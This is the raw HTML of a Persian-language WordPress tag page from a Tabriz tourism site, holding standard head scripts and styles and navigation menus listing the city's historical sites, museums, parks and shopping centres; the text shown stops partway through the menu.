

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/tag/%DA%A9%D9%88%D9%87-%D9%87%D8%A7%DB%8C-%D8%B1%D9%86%DA%AF%DB%8C
body_size: 15497
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        کوه های رنگی | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; کوه های رنگی خوراک برچسب" href="https://tabriztrip.com/tag/%da%a9%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%86%da%af%db%8c/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/tags/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tabriztrip.com/279' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
